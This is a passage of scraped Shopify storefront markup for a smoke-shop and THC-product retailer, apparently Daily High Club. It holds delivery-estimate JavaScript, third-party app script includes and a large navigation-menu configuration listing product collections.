          if(typeof language_grp_msgs[l]['countdown_option'] != 'undefined'){
            specific_countdown_option = language_grp_msgs[l]['countdown_option']
          }
           if(typeof language_grp_msgs[l]['holidays'] != 'undefined'){
              use_specific_holiday = language_grp_msgs[l]['use_specific_holiday']
              if(use_specific_holiday){              
                specific_holiday = language_grp_msgs[l]['holidays']
              }
            }
            if(typeof language_grp_msgs[l]['weekoff_days'] != 'undefined'){
              use_specific_weekoff = language_grp_msgs[l]['use_specific_weekoff']
              if(use_specific_weekoff){              
                specific_weekoff = language_grp_msgs[l]['weekoff_days']
                specific_delivery_weekoff = language_grp_msgs[l]['delivery_weekoff_days']
              }
            }
          }
           if(sb_store_languages.includes(check_language_code) && (store_language.includes(check_language_code)) && get_lang_wise_msg == '0'){
           message = language_grp_msgs[l]['message'];
           if(typeof language_grp_msgs[l]['date_format'] != 'undefined'){
              specific_date_format = language_grp_msgs[l]['date_format'];
              specific_date_option = language_grp_msgs[l]['date_option'];
              specific_custom_date_format = language_grp_msgs[l]['custom_date_format'];
           }
           if(typeof language_grp_msgs[l]['specific_cutofftime'] != 'undefined'){
              specific_cutofftime = language_grp_msgs[l]['specific_cutofftime']
              specific_cutofftime_enable = language_grp_msgs[l]['specific_cutofftime_enable']
          }
          if(typeof language_grp_msgs[l]['countdown_option'] != 'undefined'){
            specific_countdown_option = language_grp_msgs[l]['countdown_option']
          }
          if(typeof language_grp_msgs[l]['holidays'] != 'undefined'){
            use_specific_holiday = language_grp_msgs[l]['use_specific_holiday']
            if(use_specific_holiday){              
              specific_holiday = language_grp_msgs[l]['holidays']
            }
          }
          if(typeof language_grp_msgs[l]['weekoff_days'] != 'undefined'){
            use_specific_weekoff = language_grp_msgs[l]['use_specific_weekoff']
            if(use_specific_weekoff){              
              specific_weekoff = language_grp_msgs[l]['weekoff_days']
              specific_delivery_weekoff = language_grp_msgs[l]['delivery_weekoff_days']
            }
          }
           get_lang_wise_msg = '1';
           }
         }
         }
    }
       return message;
    }
   function checkSpecificMsgForSB(edd_rule_type){
    if(edd_rule_type == 'product'){
      sb_is_set_msg_for_product = '1';
    }
    if(edd_rule_type == 'collection'){
      is_set_msg_for_sb_collection = '1';
      is_set_msg_for_sb_collection_for_collection = '1';
    }
    if(edd_rule_type == 'tag'){
      is_set_msg_for_sb_product_tag = '1';
      is_set_msg_for_sb_product_tag_for_location = '1';
    }
    if(edd_rule_type == 'vendor'){
      is_set_msg_for_sb_product_vendor = '1';
    }
    if(edd_rule_type == 'all_product'){
      is_set_msg_for_sb_all_product = '1';
    }
  }
  </script><!-- END app snippet --><!-- END app snippet -->


<!-- set product date -->


<!-- set product date -->





<!-- check collection page -->

  <script defer> 
  if(typeof is_rule_set_for_location != 'undefined'){
    if(is_rule_set_for_location == '1'){
      get_product_location_response = '1';
    }
  }
  var check_theme_extention = "theme_extension";
  if(window.location.href.includes('sb_clear_coockie=')){
    document.cookie = "edd_data=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
  }
  var edd_is_collection_page = `0`;
  var edd_sb_store_real_time =  `2026/01/29 03:53`;
  doNotUpdateCartAndCollectionETAEnterprise = [
    'bormioli-luigi.myshopify.com',
    'bormioli-rocco.myshopify.com',
    'alberoshopit.myshopify.com', 
    'buybookbook.myshopify.com',
    'linda-7df1.myshopify.com',
    'goodevas.myshopify.com',
    'grabmale24-de.myshopify.com',
    'online-for-equine.myshopify.com',
    'textildruck-grossauflagen.myshopify.com',
    'velodrom-barcelona.myshopify.com',
    '0c8626-02.myshopify.com',
    'diecaststoreuk.myshopify.com' 
  ]
  var currentShop = Shopify.shop;

  // Check if shop is NOT in the array
  var is_EnterPrise_client = 0;
  if (doNotUpdateCartAndCollectionETAEnterprise.indexOf(currentShop) != -1) {
    is_EnterPrise_client = 1;
  }
</script>
    


<!-- BEGIN app snippet: store_picker_drawer --><div id="sbStoreLocatore" class="modal sbStoreLocatore" style='display:none'>
  <div class="modal-content">
    <div class="modal-header">
      <div style="font-size:14px"></div>
      <span class="close-btn" id="closeModal">&times;</span>
    </div>
    <div class="store_pickup">     
    </div>
  </div>
</div>
<link href="https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/store_drawer/store_drawer_css.css?10-04-25" rel="stylesheet"><!-- END app snippet -->
<!-- BEGIN app snippet: edd_update_on_cart_page --><script>
window.cartCollectionMapping = {
           
         };
window.cartProductTags = {
  
};
window.cartPageProductQuantity = {
    
};
window.cartPageProductAvailability = {
  
}

</script>
<script src="https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/cart_update/cart_update_on_eta.js?22-01-26"></script>
<script src="https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/edd_metafields_extension.js?26-11--11121"></script><!-- END app snippet -->

  

</div><div id="shopify-block-AU3cyeUQyd0FkN1p5e__1984534506411008366" class="shopify-block shopify-app-block"><script>
    

    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://bot.kaktusapp.com/storage/js/kaktus_bot-dollaroll.myshopify.com.js?ver=1769687601&shop=dollaroll.myshopify.com"></script>

</div><div id="shopify-block-AVG5qQ0sxL0pGS1p1Z__6770548097779500122" class="shopify-block shopify-app-block">                                         <!-- BEGIN app snippet: banners -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <koala-gifts-banners  class="koala--hidden koala-element--app-embed-block"  data-state="[base64]/[base64]"></koala-gifts-banners>   <!-- END app snippet -->     <!-- BEGIN app snippet: styles -->  <!-- END app snippet -->     <!-- BEGIN app snippet: script -->   <!-- END app snippet -->                  <koala-gifts data-state="[base64]/[base64]"></koala-gifts>           <!-- BEGIN app snippet: koala-ids -->      <!-- END app snippet -->           </div><div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/plans","/collections","/pages/privacy","/pages/faqs","/pages/refer-a-friend","/pages/thank-you-and-welcome-to-the-club",], },{ id: "footer", title: "Footer", items: ["https://dailyhighclub.com/search","https://billing.dailyhighclub.com/portal/login","/pages/all-blogs","https://dailyhighclub.refersion.com/","/pages/get-in-the-box","/pages/contactus","/pages/terms-conditions","/pages/privacy-policy","/pages/thank-you-and-welcome-to-the-club",], },{ id: "menu", title: "Menu", items: ["/pages/faqs","/pages/plans","/collections","/pages/refer-a-friend",], },{ id: "dailyhigh_newprod", title: "Dailyhigh_newprod", items: ["/","/collections/all","/pages/plans","/pages/all-blogs","/pages/thank-you-and-welcome-to-the-club",], },{ id: "dailyhigh_newprod_bongs", title: "dailyHigh_newprod_Bongs", items: ["/collections/science",], },{ id: "112124100721-child-dee628bf35ea38fca4739f47e3fb62b5-legacy-products", title: "Products", items: ["/collections/science","/collections/celebrity-glass",], },{ id: "mega-menu-main", title: "mega-menu-main", items: ["/","/collections","/pages/subscriptions","/collections/sale","/pages/all-blogs","/pages/faqs","/pages/thank-you-and-welcome-to-the-club",], },{ id: "mega-menu-bongs", title: "mega-menu-bongs", items: ["/collections/water-pipes","/collections/science","/collections/celebrity-glass","/collections/get-our-best-items-from-past-boxes",], },{ id: "mega-menu-dabs", title: "mega-menu-dabs", items: [], },{ id: "mega-menu-accessories", title: "mega-menu-accessories", items: ["/collections/awesome-stuff-under-25","/collections/grinders","/collections/raw-smoking-products","/collections/dab-tools-and-concentrate-accessories",], },{ id: "mega-menu-subscriptions", title: "mega-menu-subscriptions", items: ["/collections/best-of-dhc-boxes",], },{ id: "vaporisers", title: "vaporisers", items: [], },{ id: "mega-menu-vape-pens", title: "mega-menu-vape-pens", items: [], },{ id: "seed-main-menu", title: "Production - Main Menu - Desktop", items: ["/pages/smokeshop","/pages/subscriptions","/collections/water-pipes","/collections/vaporizers","/collections/big-sale-collection","/pages/all-blogs",], },{ id: "282705231952-child-c96071dbb30f63ae21163e8f527b9c93-legacy-shop", title: "Shop", items: ["#","#","#","#","#",], },{ id: "282705264720-child-d005097946b11563f61bf354cb45d277-legacy-bongs", title: "Bongs", items: ["/collections/water-pipes","/collections/science","/collections/celebrity-glass","/collections/silicone-bong","/collections/cheap-bongs",], },{ id: "282705461328-child-06acac351bedcfc5c608fa03664b3fc1-legacy-dab-rigs", title: "Dab Rigs", items: ["https://dailyhighclub.com/collections/recycler-dab-rigs","/collections/mini-dab-rigs","/collections/dab-tools-and-concentrate-accessories",], },{ id: "282705625168-child-a1c76aea00606c995a3924daae803294-legacy-accessories", title: "Accessories", items: ["/collections/smoking-accessories","/collections/quartz-bangers-nails","/collections/vaporizers","/collections/dab-rig-accessories","https://dailyhighclub.com/collections/bong-accessories",], },{ id: "282705854544-child-6d8a63017ebf3aebff8367d47eed11c4-legacy-shop-by-brand", title: "Shop By Brand", items: ["/collections/best-of-dhc-boxes","/collections/raw-smoking-products","https://dailyhighclub.com/collections/brand-eyce","/collections/brand-grav",], },{ id: "seed-footer", title: "Seed - Footer", items: ["#","#","#",], },{ id: "282762313808-child-3bc420d2ea2f832eeb082c8e153e39ec-legacy-learn-more", title: "Learn More", items: ["/pages/about","/pages/contactus","/pages/faqs","/pages/get-in-the-box",], },{ id: "282762477648-child-6810e83851d17f39a6e4cfe751db5ef3-legacy-quick-links", title: "Quick Links", items: ["https://app.impact.com/campaign-promo-signup/Daily-High-Club-Affiliate-Program.brand?execution=e1s1","/pages/stash","/account","https://dailyhighclub.com/tools/sitemap","/pages/accessibility",], },{ id: "282762641488-child-3a44c7507ddd9939f27420d252b07a76-legacy-support", title: "Support", items: ["/pages/privacy-policy","/pages/terms-conditions",], },{ id: "blog-menu", title: "Blog Menu", items: ["/blogs/news/tagged/all","/blogs/news","/blogs/news/tagged/culture","/blogs/news/tagged/reviews","/blogs/news/tagged/products",], },{ id: "blogs", title: "Blogs Overview", items: ["/pages/all-blogs","/blogs/box-benefits",], },{ id: "seed-mobile-menu", title: "Production - Mobile Menu", items: ["/collections/best-of-dhc-boxes","#","#","#","/collections/vaporizers","/collections/cannabis-seeds","#","/collections/big-sale-collection","/pages/all-blogs",], },{ id: "283900018768-child-d4413fb6fe59b010f62aa059c4c7aa1a-legacy-bongs", title: "Bongs", items: ["/collections/water-pipes","/collections/silicone-bong","/collections/celebrity-glass","/collections/bong-accessories",], },{ id: "283900215376-child-ac24d62064ece0da0985657dee4aab1e-legacy-dab-rigs", title: "Dab Rigs", items: ["/collections/recycler-dab-rigs","/collections/mini-dab-rigs","/collections/dab-tools-and-concentrate-accessories",], },{ id: "283900379216-child-07b686dc9df2f3bfff661dbd2f8f8cc1-legacy-accessories", title: "Accessories", items: ["/collections/bong-accessories","/collections/dab-rig-accessories","/collections/rolling-papers-and-rolling-accessories-1",], },{ id: "284333932624-child-6bfc8069c583687b8d17821bde2e93cc-legacy-pipes", title: "Pipes", items: ["https://dailyhighclub.com/collections/spoon-pipes","https://dailyhighclub.com/collections/sherlock-pipes","https://dailyhighclub.com/collections/pipe-cleaners",], },{ id: "412086272080-child-52dc9256cb3b0483c8c217506fd4e243-legacy-pipes", title: "Pipes", items: ["https://dailyhighclub.com/collections/sherlock-pipes","https://dailyhighclub.com/collections/spoon-pipes","https://dailyhighclub.com/collections/pipe-cleaners",], },{ id: "dhc-2021-header", title: "DHC-2021-Header", items: ["/pages/subscriptions","/collections/water-pipes","/pages/all-blogs",], },{ id: "413532160080-child-9b423082f35f5de045a9979166889947-legacy-bongs", title: "Bongs", items: ["/collections/water-pipes","/collections/silicone-bong","/collections/celebrity-glass","/collections/cheap-bongs",], },{ id: "main-menu-2", title: "Main Menu 2", items: ["/pages/smokeshop","/collections/subscription-boxes","/collections/water-pipes","/collections/bong-accessories","/pages/all-blogs",], },{ id: "414802968656-child-834179692548cbde098f084a2ee8cf56-legacy-shop", title: "Shop", items: ["/collections/water-pipes","#","#",], },{ id: "learn-more", title: "LEARN MORE", items: ["/pages/about","/pages/contactus","/pages/faqs","/pages/get-in-the-box",], },{ id: "quick-links", title: "Quick Links", items: ["https://app.impact.com/campaign-promo-signup/Daily-High-Club-Affiliate-Program.brand?execution=e1s1","/pages/stash","/account","https://dailyhighclub.com/tools/sitemap","/pages/accessibility",], },{ id: "support", title: "Support", items: ["/pages/privacy-policy","/pages/terms-conditions",], },{ id: "new-mega-menu", title: "New Mega menu", items: ["/products/el-primo","/pages/about-the-box","/collections/subscription-boxes","/collections/delta-9-thc","/collections/water-pipes","/collections/vaporizers","/collections/dab-rigs","/collections/weed-pipes","/collections/smoking-accessories","/collections/international-snacks","/collections/bundles","/pages/all-blogs",], },{ id: "categories", title: "Categories", items: ["/pages/about-the-box","/collections/best-of-dhc-boxes","/collections/water-pipes","/collections/bubblers","/collections/dab-rigs","/collections/vaporizers","/collections/rolling-papers-and-rolling-accessories","/collections/smoking-accessories","/collections","/collections/big-sale-collection",], },{ id: "support-1", title: "Support", items: ["/pages/contactus","/pages/privacy-policy-1","/pages/accessibility-1","/pages/thank-you-and-welcome-to-the-club","/pages/faqs","/pages/terms-conditions","/pages/membership-terms-and-conditions","/pages/price-match-policy",], },{ id: "get-to-know-us", title: "Get to know us", items: ["/pages/about-us","/pages/all-blogs","https://app.impact.com/campaign-promo-signup/Daily-High-Club-Affiliate-Program.brand?execution=e1s1",], },{ id: "419280093264-child-8f5564c880700ea78aab8e74fa2ac19a-legacy-bongs", title: "Bongs", items: ["/collections/water-pipes","/collections/glass-bongs","/collections/cool-bongs","/collections/cheap-bongs","/collections/mini-bongs","/collections/big-bongs","/collections/silicone-bong","/collections/beaker-bongs","/collections/water-pipes/perc_honeycomb","/collections/water-pipes/material_acrylic","/collections/bong-accessories",], },{ id: "419280126032-child-c7e8a460ecc61b3f87f645dca485331b-legacy-dab-rigs", title: "Dab Rigs", items: ["/collections/dab-rigs","/collections/recycler-dab-rigs","/collections/nectar-collectors-dab-straws","/collections/electric-dab-rigs","/collections/dab-rigs/material_glass","/collections/dab-rigs/feature_novelty","/collections/dab-rigs-under-100","/collections/dab-rigs/feature_portable","/collections/dab-rigs/feature_mini",], },{ id: "419280224336-child-d496b975f3bf75d76dcbf63307ea5f5d-legacy-vaporizers", title: "Vaporizers", items: ["/collections/dry-herb-vaporizers","/collections/vaporizers/design_desktop","/collections/vape-pens","https://dailyhighclub.com/collections/vaporizers",], },{ id: "419280191568-child-c5201bcdfbd23587ad9e1944747c68a0-legacy-accessories", title: "Accessories", items: ["/collections/dab-rig-accessories","/collections/rolling-papers-and-rolling-accessories","/collections/bong-accessories","/collections/cleaning-supplies","/collections/lighters-hempwick","/collections/storage","/collections/smoking-accessories","/collections/grinders",], },{ id: "419488137296-child-ed453c42719a6b5067abdeeacefe2dc5-legacy-dabbing-accessories", title: "Dabbing Accessories", items: ["/collections/dab-torches","/collections/dab-tools-and-concentrate-accessories","/collections/terp-slurpers","/collections/quartz-bangers-nails","/collections/quartz-bangers-nails","/collections/carb-caps-1","/collections/dab-mats",], },{ id: "419504848976-child-1263caf50c82dcd6ffb6b6102d196726-legacy-bong-accessories", title: "Bong Accessories", items: ["/collections/ashcatchers-1","/collections/bong-bowls","/collections/downstems-1",], },{ id: "419545481296-child-618a48c1ca34541a39cf16c96e919dfb-legacy-cleaning", title: "Cleaning", items: ["/collections/cleaning-supplies",], },{ id: "419545579600-child-0bba283c5858ac799cf7af094917d254-legacy-storage", title: "Storage", items: ["/collections/bong-bags-1",], },{ id: "419545645136-child-c9bd0c13ee63a66a02ad77c66c3f439d-legacy-rolling", title: "Rolling", items: ["/collections/rolling-papers","/collections/rolling-trays-1","/collections/ash-trays","/collections/rolling-papers-and-rolling-accessories/type_filter-tips","/collections/rolling-papers-and-rolling-accessories","/collections/joint-rollers","/collections/pre-rolled-cones",], },{ id: "419556458576-child-d37bf2a0c26ace4f204f342a572314f1-legacy-lighters-hempwick", title: "Lighters & Hempwick", items: ["/collections/lighters-hempwick/type_hempwick",], },{ id: "419652632656-child-6dd37bd6e4472912c3027ee8f741b28f-legacy-pipes", title: "Pipes", items: ["/collections/weed-pipes","/collections/spoon-pipes","/collections/chillums","/collections/dugouts","/collections/sherlock-pipes","/collections/bubblers","/collections/silipipes",], },{ id: "online-headshop", title: "Online Headshop", items: ["/collections/water-pipes","/collections/dab-rigs","/collections/weed-pipes",], },{ id: "subscription-box", title: "Subscription Box", items: ["/products/el-primo",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/9257290/account/orders?locale=en&region_country=US",], },{ id: "453270503504-child-f7cf61f7788da2b0312cabd26fc83de6-legacy-delta-9-thc", title: "DELTA-9 THC", items: ["/collections/thca-flower","/collections/delta-9-edibles","/collections/thca-concentrates","/collections/thca-tinctures-oils","/collections/thca-topicals","/collections/delta-9-pre-rolls","/collections/delta-9-beverages","/collections/delta-9-tinctures-oils","/collections/delta-9-thc",], },{ id: "new-theme-2026-menu", title: "New Theme 2026 Menu", items: ["/products/el-primo","#","#","#","/collections/international-snacks","#","/pages/faqs",], },{ id: "458777100368-child-3c1265bf8202cc50327980ff81114d99-legacy-themed-boxes", title: "Themed Boxes", items: ["/products/blast-off-box-smoking-subscription-box","/products/stoner-age-smoking-box","/products/daily-high-club-mystery-box","/products/refresh-your-sesh-smoking-subscription-box","/products/november-2024-el-primo-smoking-subscription-box","/collections/subscription-boxes",], },{ id: "458777133136-child-c48904edda16a84a7671ea76ff46d2b7-legacy-shop", title: "Shop", items: ["/collections/water-pipes","/collections/weed-pipes","/collections/vaporizers","/collections/dab-rigs","/collections/delta-9-thc",], },{ id: "458777690192-child-54488033451e1ec2c41052c45aaa60b8-legacy-bongs-water-pipes", title: "Bongs & Water Pipes", items: ["/collections/glass-bongs","/collections/silicone-bongs","/collections/beaker-bongs","/collections/acrylic-bongs","/collections/mini-bongs","/collections/percolator-bongs","/collections/water-pipes",], },{ id: "458778181712-child-e4633861202d74a52e72e924593051d9-legacy-pipes", title: "Pipes", items: ["/collections/spoon-pipes","/collections/chillums","/collections/dugouts","/collections/bubblers","/collections/silipipes","/collections/weed-pipes",], },{ id: "458928848976-child-79f6aeb6ebbf231c51bd60906ab63961-legacy-vaporizers", title: "Vaporizers", items: ["/collections/dry-herb-vaporizers","/collections/vape-pens","/collections/vaporizers",], },{ id: "458929176656-child-1a32c6db75f2bf051c3ad4d13bf5819a-legacy-dab-rigs", title: "Dab Rigs", items: ["/collections/recycler-dab-rigs","/collections/nectar-collectors-dab-straws","/collections/electric-dab-rigs","/collections/dab-rigs-under-100","/collections/mini-dab-rigs","/collections/dab-rigs",], },{ id: "458930585680-child-515a907bd12631a60e3d7bdbac0172c1-legacy-delta-9-thc", title: "DELTA-9 THC", items: ["/collections/delta-9-beverages","/collections/delta-9-edibles","/collections/delta-9-tinctures-oils","/collections/thca-flower","/collections/thca-pre-rolls","/collections/thca-topicals","/collections/thca-tinctures-oils","/collections/thca-concentrates","/collections/delta-9-thc",], },{ id: "458777165904-child-a46dfc3945a845cd9778517bcd6094f2-legacy-accessories", title: "Accessories", items: ["/collections/dab-rig-accessories","/collections/bong-accessories","/collections/rolling-papers-and-rolling-accessories","#",], },{ id: "458931109968-child-cbab584396bdf665eab6d64eff641ec0-legacy-dabbing-accessories", title: "Dabbing Accessories", items: ["/collections/quartz-bangers-nails","/collections/carb-caps-1","/collections/terp-slurpers","/collections/dab-tools-and-concentrate-accessories","/collections/dab-torches","/collections/dab-mats","/collections/quartz-bangers-nails",], },{ id: "458931568720-child-0f445bf836167f64137241309b438b16-legacy-bong-accessories", title: "Bong Accessories", items: ["/collections/ashcatchers-1","/collections/bong-bowls","/collections/downstems-1","/collections/cleaning-supplies","/collections/bong-bags",], },{ id: "458777264208-child-750d833d22ab5ef84e902f8d5478e18b-legacy-brands", title: "Brands", items: ["#","/collections/puffco","/collections/pax","/collections/pulsar","/collections/yocan","/collections/ooze","/pages/shop-our-brands",], },{ id: "458932387920-child-cc73c1d27df2ddde1963666f5b65dc5f-legacy-rolling-accessories", title: "Rolling Accessories", items: ["/collections/grinders","/collections/rolling-papers","/collections/pre-rolled-cones","/collections/lighters-hempwick","/collections/rolling-trays-1","/collections/joint-rollers","/collections/rolling-papers-and-rolling-accessories","/collections/joint-holders","/collections/ash-trays",], },{ id: "458933108816-child-90374a93f17f3e1e8fb255e1a3787cfc-legacy-clean-store", title: "Clean & Store", items: ["/collections/cleaning-supplies","/collections/storage",], },{ id: "new-theme-2026-footer-1", title: "Explore 2026", items: ["/pages/about-us","/pages/about-the-box","/pages/membership","/pages/all-blogs","/pages/gift-guide",], },{ id: "new-theme-2026-footer-2", title: "Shop 2026", items: ["/collections/water-pipes","/collections/weed-pipes","/collections/vaporizers","/collections/dab-rigs","/collections/smoking-accessories","/collections/international-snacks","/collections/subscription-boxes","https://dailyhighclub.com/products/el-primo",], },{ id: "new-theme-2026-footer-3", title: "Support 2026", items: ["/pages/faqs","/pages/contactus","/pages/price-match-policy","/pages/privacy-policy","/pages/accessibility-1","/pages/terms-conditions","/pages/cabana-club-usa-membership",], },{ id: "top-brands-2026", title: "Top Brands 2026", items: ["/collections/puffco","/collections/pax","/collections/pulsar","/collections/yocan","/collections/ooze",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":265419,"priority":0,"data":{"menu_selector":"selector","theme_selector":"main","transition":"none","trigger":"hover","show_indicator":true,"show_mobile_indicator":false,"menu_height":"26","alignment":"start","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-677033","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SUBSCRIBE","submenu_mega_width":"900","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"1680404512881","handle":"el-primo","image":{"src":"https://cdn.shopify.com/s/files/1/0925/7290/files/DailyHighClub-November2024-Turkey_3__WEBP.webp?v=1730369741"},"price":"29.99","priceCompare":null,"title":"The El Primo"}},"hidden_mobile":true},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-170800","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"HOW THE BOX WORKS","submenu_mega_width":"900","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83788136528,"title":"About the box","handle":"about-the-box"}},"hidden_mobile":false,"hidden_desktop":true},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-475325","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"THEMED BOXES","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"391445321","handle":"subscription-boxes","image":null,"title":"Themed Boxes"}},"hidden_mobile":true},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-676060","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DELTA-9 THC","submenu_mega_width":"900","url":{"type":{"id":"collection"},"collection":{"id":"275193266256","title":"Delta-9 THC","handle":"delta-9-thc"}},"hidden_mobile":true,"badge":true,"badge_text":"NEW","badge_bg":"#E1251C","badge_color":"#FFFFFF","submenu_masonry":true,"disable_link":false,"submenu_fullscreen":false,"submenu_scrollbar":false,"submenu_tab_position":"left","submenu_tab_control_width":"3"},"menus":[{"id":"tmenu-menu-896963","setting":{"item_layout":"text","title":"THCA Flower","url":{"type":{"id":"collection"},"collection":{"id":"275942113360","title":"THCA Flower","handle":"thca-flower"}}},"menus":[]},{"id":"tmenu-menu-104058","setting":{"item_layout":"text","title":"Delta-9 Edibles","url":{"type":{"id":"collection"},"collection":{"id":"275942047824","title":"Delta-9 Edibles","handle":"delta-9-edibles"}}},"menus":[]},{"id":"tmenu-menu-448144","setting":{"item_layout":"text","title":"THCA Pre-Rolls","url":{"type":{"id":"collection"},"collection":{"id":"276021444688","title":"THCA Pre-Rolls","handle":"thca-pre-rolls"}}},"menus":[]},{"id":"tmenu-menu-300483","setting":{"item_layout":"text","title":"THCA Concentrates","url":{"type":{"id":"collection"},"collection":{"id":"276021739600","title":"THCA Concentrates","handle":"thca-concentrates"}}},"menus":[]},{"id":"tmenu-menu-689446","setting":{"item_layout":"text","title":"THCA Tinctures & Oils","url":{"type":{"id":"collection"},"collection":{"id":"276021837904","title":"THCA Tinctures & Oils","handle":"thca-tinctures-oils"}}},"menus":[]},{"id":"tmenu-menu-261785","setting":{"item_layout":"text","title":"THCA Topicals","url":{"type":{"id":"collection"}}},"menus":[]},{"id":"tmenu-menu-519573","setting":{"item_layout":"text","title":"Delta-9 Beverages","url":{"type":{"id":"collection"},"collection":{"id":"276022329424","title":"Delta-9 Beverages","handle":"delta-9-beverages"}}},"menus":[]},{"id":"tmenu-menu-562757","setting":{"item_layout":"text","title":"Delta-9 Tinctures & Oils & Capsules","url":{"type":{"id":"collection"},"collection":{"id":"276022263888","title":"Delta-9 Tinctures & Oils","handle":"delta-9-tinctures-oils"}}},"menus":[]},{"id":"tmenu-menu-227181","setting":{"item_layout":"text","title":"Shop All","url":{"type":{"id":"collection"},"collection":{"id":"275193266256","title":"Delta-9 THC","handle":"delta-9-thc"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-834883","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"VAPORIZERS","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265975496784","handle":"vaporizers","image":{"alt":"vaporizer","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/1000x1000-Onyx-06-2x.webp?v=1682454113"},"title":"Vaporizers"}},"submenu_background":{"background_image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/236147/0b04d3bdfbaf1c6a365265e122bdff49c8b2b4c33491af3bb1d176d0f65d0b4f.png","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-295652","setting":{"item_layout":"text","title":"","item_display":false,"column_width":2},"menus":[]},{"id":"tmenu-menu-303392","setting":{"item_layout":"block","title":"Submenu item","column_width":3},"menus":[{"id":"tmenu-menu-741309","setting":{"item_layout":"text","title":"Puffco","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265736519760","handle":"puffco","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/puffco-logo.webp?v=1699915751"},"title":"Puffco"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-590655","setting":{"item_layout":"text","title":"Dry Herb Vaporizers","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266045587536","handle":"dry-herb-vaporizers","image":null,"title":"Dry Herb Vaporizers"}},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-571492","setting":{"item_layout":"block","title":"Submenu item","column_width":3},"menus":[{"id":"tmenu-menu-966634","setting":{"item_layout":"text","title":"Vape Pens","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266573086800","handle":"vape-pens","image":null,"title":"Vape Pens"}},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-220106","setting":{"item_layout":"block","title":"Copy of Submenu item","column_width":4},"menus":[{"id":"tmenu-menu-818393","setting":{"item_layout":"text","title":"Shop All Vaporizers","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265975496784","handle":"vaporizers","image":{"alt":"vaporizer","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/1000x1000-Onyx-06-2x.webp?v=1682454113"},"title":"Vaporizers"}},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-459621","setting":{"item_layout":"text","title":"","item_display":false},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-275124","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DAB RIGS","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260630872144","handle":"dab-rigs","image":{"alt":"Bzz Box Oil Rigs & Dab Rig Kits","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/dab_rigs_collection.jpg?v=1695840070"},"title":"Dab Rigs"}},"submenu_background":{"background_image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/236147/598a677ba8bf289ce915bd664a3dd294fe759d911ba8fdd429c79ff7f2ef2623.png","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"submenu_fullscreen":false,"submenu_minheight":"0","hidden_mobile":true},"menus":[{"id":"tmenu-menu-681545","setting":{"item_layout":"text","title":"","item_display":false,"column_width":2},"menus":[]},{"id":"tmenu-menu-279253","setting":{"item_layout":"block","title":"Submenu item","column_width":2},"menus":[{"id":"tmenu-menu-522969","setting":{"item_layout":"text","title":"Recycler Dab Rigs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260612227152","handle":"recycler-dab-rigs","image":null,"title":"Recycler Dab 